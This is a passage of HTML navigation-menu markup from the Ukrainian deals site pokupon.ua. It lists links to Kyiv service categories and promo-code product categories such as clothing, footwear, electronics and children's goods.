                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_veterinarnye_kliniki">Ветеринарні клініки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/merch_remont">Ремонт</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_himchistki">Хімчистки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_atele">Ательє</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoservis">Автосервіс</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/ritualnye_uslugi">Ритуальні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/izgotovlenie_kljuchej">Виготовлення ключів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_taksi">Таксі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pochta_sluzhby_dostavki">Пошта, лужба доставки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pasportnye_stoly">Паспортні столи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/trudoustrojstvo_za_granicej">Працевлаштування за кордоном</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_sozdanie_i_prodvizhenie_sajtov">Створення і просування сайтів</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/merch_astrologi">Астрологи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohrannye-uslugii">Охоронні послуги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/servisnye-centry">Сервісні центри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tipografiya">Друкарні</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/brachnye-agenstva">Шлюбні агентства</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/smi-radio-presa">ЗМІ, радіо, преса</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kovorkingi">коворкінг</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/reklamnye-uslugi">Рекламні послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-promocodes" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/promocodes/ukraine/odezda">
                            <span>Одяг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/jenskaya-odejda">Жіночий одяг</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mujskaya-odejda">Чоловічий одяг</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-odezhda">Спотрівная дежда</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/obuv">
                            <span>Обувь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/zhenskaya-obuv">Жіноче взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/muzhskaya-obuv">Чоловіче взуття</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-obuv">Спотрівная взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-obuv">Дитяче взуття</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/acsessuary">
                            <span>Аксесуари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sumki">Жіночі сумки та клатчі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/muzhskie-sumki-i-barsetki">Чоловічі сумки та барсетки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/chemodanyi">Дорожні сумки і валізи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryukzaki">Спортивні сумки і рюкзаки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/koshelki">Гаманці та портмоне</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/remni">Ремені та пояси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/zontyi">Парасольки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bizhuteriya">Біжутерія</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/perchatki">Рукавички і рукавиці</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sharfyi">Шарфи і хустки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/golovnye-ubory">Головні убори</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/yuvelirnye-ukrasheniya">
                            <span>Ювелірні прикраси, годинники</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/juvelirnye-ukrashenija">Ювелірні прикраси</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidki-chasy">Годинники наручні</a>
                                        </li>
                                    </div>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika-jelektronika-gadzhety">
                            <span>Техніка і електроніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aksessuary-i-komplektujushhie">Аксесуари та комплектуючі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/gadzhety">Гаджети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/smartfony">Смартфони</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika">Комп&#039;ютерна техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/klimaticheskaja-tehnika">Кліматична техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/televizory">Телевізори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/foto-i-videotehnika">Фото і відеотехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika">
                            <span>Побутова техніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/melkaja-bytovaja-tehnika-dlja-kuhni">Дрібна побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/krupnaja-bytovaja-tehnika-dlja-kuhni">Велика побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika-dlja-doma">Побутова техніка для дому</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-zdorovie-i-krasota">
                            <span>Здоров&#039;я і краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/cosmetika">Косметика по догляду</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vse-dlja-manikjura-i-pedikjura">Усе для манікюру й педикюру</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/parfyumeriya">Парфуми</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekorativnaja-kosmetika">Декоративна косметика</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/apteka">Аптека</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bady">БАДи</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/sport-i-otdyh">
                            <span>Спорт та відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sportivnoe-pitanie">Спортивне харчування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/velosipedyi">Велосипеди</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-rybalki">Товари для риболовлі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-ohoty">Товари для полювання</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-turizma-i-puteshestvij">Товари для туризму та подорожей</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-turizm">
                            <span>Туризм</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtobusnye-bilety">Автобусні квитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bilety-na-poezd">Квитки на поїзд</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aviabilety_old">Авіаквитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tury">Тури</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bronirovanie-otelej-i-kvartir">Бронювання готелів та квартир</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskiy-mir">
                            <span>Товари для дітей</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-odezhda">Одяг для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-obuv">Взуття дитяча та підліткова</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dlya-novorozhdennykh">Товари для новонароджених</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/razvivayuschie-igryi">розвиваючі ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igrushki">Дитячі іграшки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-mebel">Дитячі меблі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kolyaski">Коляски дитячі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskij-tekstil">Дитячий текстиль</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskie-knigi">Книги для дітей</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-k-shkole">Канцтовари шкільні та дитячі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtokresla">Дитячий транспорт та автокрісла</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/dlya-beremennykh">Для вагітних</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/podarki-knigi">
                            <span>Подарунки, книги, хобі</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kuritelnye-prinadlezhnosti">Приналежності</a>
